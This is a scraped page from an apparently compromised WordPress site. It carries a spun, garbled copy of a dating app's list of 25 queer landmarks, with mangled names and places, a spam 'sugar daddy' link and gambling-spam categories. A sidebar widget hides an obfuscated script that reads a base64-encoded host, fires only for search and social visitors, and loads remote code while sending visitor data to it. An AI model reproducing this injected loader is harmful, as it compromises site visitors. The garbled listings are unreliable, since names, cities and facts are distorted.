<div>
<div>
<p>
     For many people, the home happens to be our very own leading hangout place over the past couple of years. With Pride season coming around, we all know<br />
     <strong><br />
      you will find<br />
     </strong><br />
     <strong><br />
      scores of LGBTQ+ people<br />
     </strong><br />
     that&#8217;ll be making preparations because of their first IRL Pride and have nown&#8217;t had the possiblity to encounter many legendary locations and neighborhood establishments that mean plenty on queer area.
    </p>
<p>
     Queer areas have actually offered a sanctuary of expertise and deals with for a long time. From blogs to zines, to parties to dive taverns; they have navigated changing leases, rent prices increasing, marketers altering objectives, and venues becoming missing. They have remained resultant through almost everything when it comes to really love and love of developing one thing connecting for our neighborhood.
    </p>
<p>
     This Pride, HER is honoring the Top 25 Queer Landmarks of LGBTQ+ society across the world. We want you to learn about these rooms and people, search them, follow them and attend their parties IRL. Pride is actually a period to commemorate the entire neighborhood and these winners are part of that Pride.
    </p>
<p>
     <strong><br />
      Winners have already been recognized with a Pride Pin<br />
     </strong><br />
     in<br />
     HER<br />
     , that all consumers attending Pride Festivals within their city could add with their profiles from today.
    </p>
<p>
     Just click<br />
     right here<br />
     to incorporate your neighborhood area so others can easily see you&#8217;re going to Pride to see the winner from your community.
    </p>
<h3>
     <span><br />
     </span><br />
     United States Of America<br />
     <span><br />
     </span><br />
    </h3>
<ol>
<li>
      <strong><br />
       Cubbyhole<br />
      </strong><br />
      <strong><br />
       , NYC<br />
      </strong>
     </li>
</ol>
<figure>
     <noscript><br />
     </noscript><br />
    </figure>
<p>
     Cubbyhole is the renowned NYC club offering the LGBTQ area and its particular allies since 1994. Excellent for a fun night out with your best pals, and possibly very few because location will get packed, early! And while you are truth be told there â don&#8217;t forget to look-up. Enjoy their happy time providing beverages, drink, and alcohol, Monday through saturday from 4 p.m. to 6 p.m. and Saturday from 2-6.
    </p>
<p>
     <strong><br />
      <em><br />
       Instagram<br />
      </em><br />
     </strong>
    </p>
<ol>
<li>
      <strong><br />
       Cuties<br />
      </strong><br />
      <strong><br />
       : Los Angeles, CA<br />
      </strong>
     </li>
</ol>
<figure>
     <noscript><br />
     </noscript><br />
    </figure>
<p>
     Cuties ended up being one of the first sober places to open up for queer society in LA. Black-owned and operated, they prioritise generating neighborhood area for queer folks. Although the pandemic triggered the closing of these bodily site, they hold many different events including their particular color celebration, indication, nite marketplace, and queer family picnic. Make sure to examine their particular comprehensive diary of occasions to go to with your team!
    </p>
<ol>
<li>
      <strong><br />
       El Rio<br />
      </strong><br />
      <strong><br />
       : San Francisco Bay Area, CA<br />
      </strong>
     </li>
</ol>
<figure>
     <noscript><br />
     </noscript><br />
    </figure>
<p>
     Beginning as a Leather Brazilian Gay pub in 1978, the space features changed on the decades into a location for queer individuals throughout the neighborhood to host occasions and arrive for a glass or two any nights the week. For queer females, Mango, might running for 26 years and El Rio will be the area that collects the city outside, about balcony along with the sun&#8217;s rays for their day-time miracle.
    </p>
</p>
<p>
     <strong><br />
      <em><br />
       Instagram<br />
      </em><br />
     </strong>
    </p>
<ol>
<li>
      <strong><br />
       Legacy Walk<br />
      </strong><br />
      <strong><br />
       : Chicago, IL<br />
      </strong>
     </li>
</ol>
<figure>
     <noscript><br />
     </noscript><br />
    </figure>
<p>
     Background enthusiasts will love this outside LGBTQ history in Chicago&#8217;s Lakeview neigborhood. Also referred to as Boystown it contains the ten pairs of 25 foot high attractive steel rainbow pylons define Chicago&#8217;s LGBT community. Biographical indicators commemorating the life and work of notable queers, who is achievements shaped the planet, grace each pillar.
    </p>
<p>
     Brand new memorials tend to be added every single year, whilst earlier people tend to be «retired» and displayed into the guest Center, set-to be established soon.
    </p>
<p>
     <strong><br />
      <em><br />
       Instagram<br />
      </em><br />
     </strong>
    </p>
<ol>
<li>
      <strong><br />
       Wildrose<br />
      </strong><br />
      <strong><br />
       : Seattle, WA<br />
      </strong>
     </li>
</ol>
<figure>
     <noscript><br />
     </noscript><br />
    </figure>
<p>
     Females had and operated since 1984, Wildrose is actually a gay club solution in Seattle. Displaying a lively environment you&#8217;re going to be guaranteed to have an unforgettable evening drinking and dancing. With focussed activities and parties different nights with the week, including karaoke night. Be sure to never miss out on their own infamous boozy slushies.
    </p>
<p>
     <strong><br />
      <em><br />
       Instagram<br />
      </em><br />
     </strong>
    </p>
<ol>
<li>
      <strong><br />
       CC Slaughters<br />
      </strong><br />
      <strong><br />
       : Portland, Oregon<br />
      </strong>
     </li>
</ol>
<p>
     Based out of contemporary Portland, Oregon, CC Slaughters was a vibrant gay bar open seven days per week. Sadly CC Slaughters did not survive the pandemic, like numerous other places, however the owners therefore the space still deserved the identification for creating a house when it comes to queer neighborhood of Portland for plenty decades.
    </p>
<p>
     <strong><br />
      <em><br />
       Instagram<br />
      </em><br />
     </strong>
    </p>
<ol>
<li>
      <strong><br />
       Cheer-up Charlies<br />
      </strong><br />
      <strong><br />
       : Austin, TX<br />
      </strong>
     </li>
</ol>
<figure>
     <noscript><br />
     </noscript><br />
    </figure>
<p>
     For all the vegans available to you, cheer-up Charlies colorful cabin club will be the spot for your family. You&#8217;ll relish alive activity at the large backyard songs venue, with benefits like kombucha on faucet, organic liquid mix cocktails, regional beers and biodynamic drink.
    </p>
<p>
     You and your squad might have an afternoon get together or decide on nightly events such as music shows and film tests.
    </p>
<p>
     <strong><br />
      <em><br />
       Instagram<br />
      </em><br />
     </strong>
    </p>
<ol>
<li>
      <strong><br />
       Sue Ellens<br />
      </strong><br />
      <strong><br />
       : Dallas, TX<br />
      </strong>
     </li>
</ol>
<figure>
     <noscript><br />
     </noscript><br />
    </figure>
<p>
     Sue Ellens is Tx earliest lesbian bar. Music fans and social butterflies come right here with regards to their dose of queer quality. There&#8217;s something right here for everybody with alive songs, DJ&#8217;s, karaoke and personal mixers on the list of weekly activities.
    </p>
<p>
     The large site has two sealed patios, a-game place and complete service bar for each amount. Dancing the pants off along with your besties or enjoy a minimal important evening along with your go out.
    </p>
<p>
     <strong><br />
      <em><br />
       Instagram<br />
      </em><br />
     </strong>
    </p>
<ol>
<li>
      <strong><br />
       Pearl Bar<br />
      </strong><br />
      <strong><br />
       : Houston, TX<br />
      </strong>
     </li>
</ol>
<figure>
     <noscript><br />
     </noscript><br />
    </figure>
<p>
     «LGBTQ bar that focuses on lesbians», may be the vow that Houston&#8217;s Pearl pub makes to you, and we also&#8217;re all right here for that kinda of pledge. Regarding associated with the WLW this joint provides dancing, products and events (Crawfish, any individual?) maintain each see much better than another.
    </p>
<p>
     During pleasure thirty days they will have events every single day. Appear for Pearl Club.
    </p>
<p>
     <strong><br />
      <em><br />
       Instagram<br />
      </em><br />
     </strong>
    </p>
<ol>
<li>
      <strong><br />
       My Sister&#8217;s Place<br />
      </strong><br />
      <strong><br />
       : Atlanta, GA<br />
      </strong>
     </li>
</ol>
<p>
     Leading lesbian bar My personal Sister&#8217;s area was Atlanta&#8217;s top lesbian bar for 24 decades. A safe room for WLW, you&#8217;ll be certain to find something you prefer right here. Nightly drag shows, burlesque programs, comedy and karaoke are among the activities to their calendar. A community solution, these include known for becoming a secure room to assemble, develop neighborhood and discover new friendly confronts.
    </p>
<p>
     <strong><br />
      <em><br />
       Instagram<br />
      </em><br />
     </strong>
    </p>
<ol>
<li>
      <strong><br />
      </strong><br />
      <strong><br />
       Gossip Grill<br />
      </strong><br />
      <strong><br />
       : <a href="https://sugar-daddies.net/sugar-daddies-usa/ca/san-diego/">find a sugar daddy in san diego ca</a><br />
      </strong>
     </li>
</ol>
<p>
     Hillcrest&#8217;s Nicky top rated Gossip Grill is a queer women&#8217;s bar, where everyone&#8217;s welcome. 7 days per week read the complete patio bar and bistro with an unbarred dance floor. The ambiance of the pub is unmatched with elegant influenced art, chandeliers and a backyard patio bar with fire pits. Integrate that with the American comfort food selection and you will feel right at house.
    </p>
<p>
     <strong><br />
      <em><br />
       Instagram<br />
      </em><br />
     </strong>
    </p>
<ol>
<li>
      <strong><br />
      </strong><br />
      <strong><br />
       A League of Her Very Own<br />
      </strong><br />
      <strong><br />
       : Washington, D.C.<br />
      </strong>
     </li>
</ol>
<p>
     Located in D.C.&#8217;s trendy northwest, A League of her very own is «somewhere for those who have maybe not discovered their own spot somewhere else». Even though the space was designed to end up being a safe haven for queer women, every person&#8217;s welcome. You can be assured to feel in the home since there&#8217;s no threshold for intolerance, detest or bigotry.
    </p>
<p>
     Go to their unique happy time or many events for beverages and great organization.
    </p>
<p>
     <strong><br />
      <em><br />
       Instagram<br />
      </em><br />
     </strong>
    </p>
<p>
     <strong><br />
      12.<br />
     </strong><br />
     <strong><br />
      The Midway<br />
     </strong><br />
     <strong><br />
      : Boston, MA<br />
     </strong>
    </p>
<p>
     Taking many different functions to Boston since 1987, The Midway has been the center for enjoying varied functions with a diverse group. The place holds all kinds of events from alive music to<br />
     <em><br />
      Queeraoke<br />
     </em><br />
     every Thursday. If you&#8217;re looking for distinctive and various different, that is certainly the place getting.
    </p>
<p>
     <strong><br />
      <em><br />
       Instagram<br />
      </em><br />
     </strong>
    </p>
<h3>
     <span><br />
     </span><br />
     <strong><br />
      <em><br />
       Canada<br />
      </em><br />
     </strong><br />
     <span><br />
     </span><br />
    </h3>
<p>
     <strong><br />
      13.<br />
     </strong><br />
     <strong><br />
      Grateful Day<br />
     </strong><br />
     <strong><br />
      : Toronto, CA<br />
     </strong>
    </p>
<p>
     Book fans unite! Happy Day is the very first queer concentrated Canadian bookstore and earliest queer bookstore around the world. Get a sizable choice of lesbian, gay, bisexual, trans, two-spirit and queer literature right here.
    </p>
<p>
     For folks who need to get a new selection of queer literature month-to-month, they even provide a Queer Book Box. The monthly field consists of two books chosen by Glad Day&#8217;s team, also, merch made by Canadian LGBTQ+ designers.
    </p>
<p>
     <strong><br />
      <em><br />
       Instagram<br />
      </em><br />
     </strong>
    </p>
<p>
     <strong><br />
      14.<br />
     </strong><br />
     <strong><br />
      Lez Spread The Term<br />
     </strong><br />
     <strong><br />
      : Montreal, CA<br />
     </strong>
    </p>
<p>
     Lez Spread the phrase is a beautifully powered printing publication centered on producing by as well as for lesbian, bisexual, trans and queer females to resist stereotypical portrayals and provide greater visibility to good part types. A unique concern is revealed every fall in over 20 locations across America and Europe many stores throughout the world. All work is produced by lesbian, bi, trans, queer and low digital people. Their attractively developed and actually leaves us swooooning every release.
    </p>
<p>
     <strong><br />
      <em><br />
       Instagram<br />
      </em><br />
     </strong>
    </p>
<h3>
     <span><br />
     </span><br />
     <strong><br />
      <em><br />
       UK<br />
      </em><br />
     </strong><br />
     <span><br />
     </span><br />
    </h3>
<p>
     <strong><br />
      15.<br />
     </strong><br />
     <strong><br />
      Gay&#8217;s The Keyword<br />
     </strong><br />
     <strong><br />
      : London, British<br />
     </strong>
    </p>
<p>
     Another for any publication enthusiasts, Gayis the term is the British&#8217;s oldest gay bookstore around since 1979. It was set up by several gay socialists as a residential area room where all profit is actually used in on space. The 5 person personnel play an enormous character when making the shop experience individualized and close.
    </p>
<p>
     The shop has many guides to select from, along with book and area occasions.
    </p>
<p>
     <strong><br />
      <em><br />
       Instagram<br />
      </em><br />
     </strong>
    </p>
<p>
     <strong><br />
      16.<br />
     </strong><br />
     <strong><br />
      Vanilla<br />
     </strong><br />
     <strong><br />
      : Manchester, UK<br />
     </strong>
    </p>
<p>
     Vanilla is a lesbian bar in Manchester&#8217;s homosexual town. Since 1998, they&#8217;ve obtained many honors if you are a separate secure area for lesbians. Over 1 million females have seen since orifice for food, products and songs. Anticipate a packed dancing floor and products you can afford for a big date, especially at Manchester Pride.
    </p>
<p>
     <strong><br />
      <em><br />
       Instagram<br />
      </em><br />
     </strong>
    </p>
<p>
     <strong><br />
      17.<br />
     </strong><br />
     <strong><br />
      Club Payback<br />
     </strong><br />
     <strong><br />
      : Brighton, UK<br />
     </strong>
    </p>
<p>
     This three flooring LGBTQ+ bar and dance club experience is a treasure in Brighton. For a pregame see<br />
     <em><br />
      Club Revenge<br />
     </em><br />
     on Brighton&#8217;s seafront for less products, DJ&#8217;s and activity before you move just about to happen towards bigger location Club Revenge. Huge neon queer flags adorn the dance floor and you can take pleasure in 1 / 2 listed products Sunday-Friday from 5-8 pm. You&#8217;ll never be uninterested in the photobooth, claw grabber and dancing cage the pub offers.
    </p>
<p>
     <strong><br />
      <em><br />
       Instagram<br />
      </em><br />
     </strong>
    </p>
<h3>
     <span><br />
     </span><br />
     France<br />
     <span><br />
     </span><br />
    </h3>
<p>
     <strong><br />
      18.<br />
     </strong><br />
     <strong><br />
      Barbieturix<br />
     </strong><br />
     <strong><br />
      : Paris, FR<br />
     </strong>
    </p>
<p>
     This French collective will challenge stereotypes encompassing lesbians plus the whole queer community. Beginning through their website, fanzine and parties, they&#8217;ve got provided a confident room for lesbians expressing on their own and then have a very good time for decades. Their own notorious<br />
     <em><br />
      Damp Personally<br />
     </em><br />
     evenings at Machine de Moulin Rouge lures nearly 1500 ladies yearly. Its loaded and its own extremely<br />
     <em><br />
      extremely<br />
     </em><br />
     chaud. Pride events will also be their particular specialty, getting held all throughout delight month.
    </p>
<h3>
     <span><br />
     </span><br />
     <strong><br />
      <em><br />
       Germany<br />
      </em><br />
     </strong><br />
     <span><br />
     </span><br />
    </h3>
<p>
     <strong><br />
      19.<br />
     </strong><br />
     <strong><br />
      SCHWUZ<br />
     </strong><br />
     <strong><br />
      : Benin, DE<br />
     </strong>
    </p>
<p>
     SCHWUZ is Berlin&#8217;s biggest queer dance club around since 1977. A devoted room for queer pop music tradition and offering all forms of artistic phrase, delight in complimentary and paid events like functions and fundraisers.
    </p>
<p>
     <strong><br />
      <em><br />
       Instagram<br />
      </em><br />
     </strong>
    </p>
<p>
     <strong><br />
      20.<br />
     </strong><br />
     <strong><br />
      St. Pauli District<br />
     </strong><br />
     <strong><br />
      : Hamburg, DE<br />
     </strong>
    </p>
<p>
     Look at the most well-known neighborhood in Germany for an experience to consider. Recognized for the<br />
     <em><br />
      Reeperbahn<br />
     </em><br />
     ,<br />
     <em><br />
      St. Pauli Football<br />
     </em><br />
     while the harbor, there is something for all here.
    </p>
<p>
     Shell out attention into Reeperbahn lifestyle area where lots of popular artisans got their come from the belowground pubs, including The Beatles. Discover night life, organizations, areas, fairs and outside concerts to name a few situations. Definitely check out the side roads to obtain some hidden jewel taverns.
    </p>
<p>
     <strong><br />
      21.<br />
     </strong><br />
     <strong><br />
      Los Angeles Gata<br />
     </strong><br />
     <strong><br />
      : Frankfurt, DE<br />
     </strong>
    </p>
<p>
     Opened in 1971, Los Angeles Gata is Frankfurts only females just lesbian bar. Come for remarkable music with an upbeat experience and more information on products for each feeling. You will end up in ladies just business, except Sunday&#8217;s in which the male is allowed.
    </p>
<p>
     <strong><br />
      22.<br />
     </strong><br />
     <strong><br />
      Glockenbachviertel<br />
     </strong><br />
     <strong><br />
      : Munchin, DE<br />
     </strong>
    </p>
<p>
     Referred to as radiant gay region of Munich, come right here the bars and nightlife feeling close to residence. Catch the Gender-Ampel visitors light which includes varied and comprehensive pedestrian characters. If you aren&#8217;t a fan of the pub scene you&#8217;ll however get a hold of multiple galleries, theaters and boutiques to pique your interest.
    </p>
<h3>
     <span><br />
     </span><br />
     <strong><br />
      <em><br />
       Netherlands<br />
      </em><br />
     </strong><br />
     <span><br />
     </span><br />
    </h3>
<p>
     <strong><br />
      23.<br />
     </strong><br />
     <strong><br />
      Club Buka<br />
     </strong><br />
     <strong><br />
      : Amsterdam, NL<br />
     </strong>
    </p>
<figure>
     <noscript><br />
     </noscript><br />
    </figure>
<p>
     Pub Buka could be the # 1 rated lesbian bar in Amsterdam. Their particular mission is always to deliver females collectively and bring a safe area getting yourself surrounded by like minded individuals. Come when you are, as thereis no outfit code or rigid doorway policies right here.
    </p>
<p>
     <strong><br />
      <em><br />
       Instagram<br />
      </em><br />
     </strong>
    </p>
<h3>
     <span><br />
     </span><br />
     Sweden<br />
     <span><br />
     </span><br />
    </h3>
<p>
     <strong><br />
      24.<br />
     </strong><br />
     <strong><br />
      Moxy<br />
     </strong><br />
     <strong><br />
      : Stockholm, SW<br />
     </strong>
    </p>
<figure>
     <noscript><br />
     </noscript><br />
    </figure>
<p>
     Moxy could be the biggest lesbian dance club in Sweden, in which everyone&#8217;s welcome. Parties, meal organizations and cruises are among the occasions you can enjoy. Music fans will cherish the varied playlists of most styles there&#8217;s homeowner and international DJ&#8217;s generally.
    </p>
<p>
     They have events during Stockholm Pride Festival and events all satisfaction month.
    </p>
<p>
     <strong><br />
      <em><br />
       Instagram<br />
      </em><br />
     </strong>
    </p>
<p>
     <strong><br />
      Discover more with HER<br />
     </strong>
    </p>
<p>
     HER could be the queer dating &#038; neighborhood app allowing you to connect with LGBTQ+ ladies, nonbinary, and trans individuals in your area. Unlike many matchmaking programs, HER is for making real, lasting connections with others.
    </p>
<p>    <center><br />
     <b><br />
      Get HER application<br />
     </b><br />
    </center></p>
<p>
     Get HER today to relate to other women-loving-women close by in order to find your area (as well as your personal somebody!).
    </p>
</p></div>
</p></div>
</div>
        </div>
            </div>
    
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.fincaencinardelasflores.com/4063-2" rel="prev"><span class="meta-nav" aria-hidden="true">Anterior:</span> <span class="screen-reader-text">Entrada anterior:</span> <span class="post-title">Entrada anterior</span></a></div><div class="nav-next"><a href="https://www.fincaencinardelasflores.com/discovering-the-advantages-of-a-gay-prison-dating-webpage" rel="next"><span class="meta-nav" aria-hidden="true">Siguiente:</span> <span class="screen-reader-text">Siguiente entrada:</span> <span class="post-title">Discovering the advantages of a gay prison dating webpage</span></a></div></div>
	</nav>    </div>
                    </div>
                </div>
				        
<div class="sidebar col-sm-4 col-md-3">
    <div class="panel bg-color-white">
        <div id="block-3" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h5 class="widgettitle">Entradas recientes</h5>
		<ul>
											<li>
					<a href="https://www.fincaencinardelasflores.com/permainan-slot-kejuaraan-di-agen-judi-slot-judi-togel">Permainan Slot Kejuaraan di Agen Judi Slot Judi togel</a>
									</li>
											<li>
					<a href="https://www.fincaencinardelasflores.com/top-reasons-health-professionals-use-proda-login">Top Reasons Health Professionals Use Proda Login</a>
									</li>
											<li>
					<a href="https://www.fincaencinardelasflores.com/kiat-slot-online-pakar-yang-dapat-memastikan-prestasi">Kiat Slot online Pakar Yang Dapat Memastikan Prestasi</a>
									</li>
											<li>
					<a href="https://www.fincaencinardelasflores.com/situs-slot-777-terpercaya-dan-tergacor-di-di-republik-indonesia">Situs Slot 777 Terpercaya dan Tergacor Di Di republik indonesia</a>
									</li>
											<li>
					<a href="https://www.fincaencinardelasflores.com/cara-bonus-judi-online-yang-dapat-didapatkan">Cara Bonus Judi Online Yang dapat Didapatkan</a>
									</li>
					</ul>

		</div><div id="block-21" class="widget widget_block"><!-- dbd0a911c54f0e9f0a972dd12d99ff8c --></div><div id="meta-2" class="widget widget_meta"><h5 class="widgettitle">Meta</h5>
		<ul>
						<li><a href="https://www.fincaencinardelasflores.com/wp-login.php">Acceder</a></li>
			<li><a href="https://www.fincaencinardelasflores.com/feed">Feed de entradas</a></li>
			<li><a href="https://www.fincaencinardelasflores.com/comments/feed">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="categories-2" class="widget widget_categories"><h5 class="widgettitle">Categorías</h5>
			<ul>
					<li class="cat-item cat-item-19"><a href="https://www.fincaencinardelasflores.com/category/bez-rubriki">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://www.fincaencinardelasflores.com/category/1w">1w</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://www.fincaencinardelasflores.com/category/1win-brasil">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.fincaencinardelasflores.com/category/1win-india">1win India</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.fincaencinardelasflores.com/category/1win-official-in-russia">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.fincaencinardelasflores.com/category/1win-turkiye">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://www.fincaencinardelasflores.com/category/1winrussia">1winRussia</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.fincaencinardelasflores.com/category/1xbet-apk">1xbet apk</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.fincaencinardelasflores.com/category/1xbet-arabic">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.fincaencinardelasflores.com/category/1xbet-azerbajan">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.fincaencinardelasflores.com/category/1xbet-azerbaydjan">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.fincaencinardelasflores.com/category/1xbet-brazil">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.fincaencinardelasflores.com/category/1xbet-como-retirar-dinero-instrucciones-sin-comisiones-305">1xBet como Retirar Dinero Instrucciones Sin Comisiones 305</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://www.fincaencinardelasflores.com/category/1xbet-download">1xbet download</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.fincaencinardelasflores.com/category/1xbet-giris">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.fincaencinardelasflores.com/category/1xbet-kazahstan">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.fincaencinardelasflores.com/category/1xbet-korea">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://www.fincaencinardelasflores.com/category/1xbet-russian">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://www.fincaencinardelasflores.com/category/1xbet-russian1">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.fincaencinardelasflores.com/category/997">997</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.fincaencinardelasflores.com/category/achetersteoride">achetersteoride</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.fincaencinardelasflores.com/category/ai-news">AI News</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.fincaencinardelasflores.com/category/artificial-intelligence">Artificial Intelligence</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://www.fincaencinardelasflores.com/category/asian-brides">asian brides</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.fincaencinardelasflores.com/category/asian-mail-order-bride">asian mail order bride</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.fincaencinardelasflores.com/category/australia">Australia</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.fincaencinardelasflores.com/category/az-most-bet">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.fincaencinardelasflores.com/category/azerbajany-mostbet">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.fincaencinardelasflores.com/category/b1bet-apostas">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://www.fincaencinardelasflores.com/category/bahsegel-2">Bahsegel</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://www.fincaencinardelasflores.com/category/bahsegel-giris">Bahsegel giris</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://www.fincaencinardelasflores.com/category/beautiful-women">beautiful women</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://www.fincaencinardelasflores.com/category/best-dating-sites">best dating sites</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.fincaencinardelasflores.com/category/best-dating-sites-in-usa">best dating sites in usa</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.fincaencinardelasflores.com/category/betmotion-brazil">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.fincaencinardelasflores.com/category/bettilt-giris">Bettilt giris</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.fincaencinardelasflores.com/category/betting">Betting</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://www.fincaencinardelasflores.com/category/blackjack-deluxe">blackjack-deluxe</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.fincaencinardelasflores.com/category/blog">blog</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.fincaencinardelasflores.com/category/bookkeeping">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://www.fincaencinardelasflores.com/category/bootcamp-de-programacao-2">Bootcamp de programação</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.fincaencinardelasflores.com/category/bootcamp-de-programacion">Bootcamp de Programación</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://www.fincaencinardelasflores.com/category/brides">brides</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.fincaencinardelasflores.com/category/casino">casino</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.fincaencinardelasflores.com/category/casino-games">Casino games</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.fincaencinardelasflores.com/category/casino-online">Casino Online</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.fincaencinardelasflores.com/category/casino-siteleri">casino siteleri</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.fincaencinardelasflores.com/category/casino-slot-review">Casino Slot Review</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://www.fincaencinardelasflores.com/category/casinomaxi-bahis-sitesi">casinomaxi bahis sitesi</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://www.fincaencinardelasflores.com/category/casinomhub-9">casinomhub</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://www.fincaencinardelasflores.com/category/colombian-brides">colombian brides</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.fincaencinardelasflores.com/category/crypto">Crypto</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://www.fincaencinardelasflores.com/category/crypto-bot">Crypto Bot</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.fincaencinardelasflores.com/category/cryptocurrency-exchange">Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.fincaencinardelasflores.com/category/cryptocurrency-news">Cryptocurrency News</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.fincaencinardelasflores.com/category/dating">Dating</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.fincaencinardelasflores.com/category/de-anabolika-steroids">DE_anabolika-steroids</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.fincaencinardelasflores.com/category/de-farmacieapotheke">DE_farmacieapotheke</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.fincaencinardelasflores.com/category/discount-casino-giris-5">Discount casino Giris</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.fincaencinardelasflores.com/category/download-mostbet-apk-file-for-android-773">Download Mostbet APK file for Android 773</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.fincaencinardelasflores.com/category/drivers-support">Drivers Support</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.fincaencinardelasflores.com/category/education">Education</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.fincaencinardelasflores.com/category/fair-go-casino">Fair Go Casino</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.fincaencinardelasflores.com/category/fall-in-love-with-someone-you-dont-share-a-common-language">Fall In Love With Someone You Don&#039;t Share A Common Language</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.fincaencinardelasflores.com/category/farmacieapotheke">farmacieapotheke</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://www.fincaencinardelasflores.com/category/find-a-bride">find a bride</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://www.fincaencinardelasflores.com/category/find-filipino-wife-online">find filipino wife online</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://www.fincaencinardelasflores.com/category/find-latina-mai-order-wife">find latina mai order wife</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.fincaencinardelasflores.com/category/fintech">FinTech</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.fincaencinardelasflores.com/category/forex-trading">Forex Trading</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.fincaencinardelasflores.com/category/fxdu-net">fxdu.net</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.fincaencinardelasflores.com/category/gambling">Gambling</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.fincaencinardelasflores.com/category/generative-ai">Generative AI</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://www.fincaencinardelasflores.com/category/government">Government</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://www.fincaencinardelasflores.com/category/health">Health</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.fincaencinardelasflores.com/category/how-to-refill-the-wallet-on-mostbet-official-website-413">How to Refill the Wallet on Mostbet Official Website 413</a>
</li>
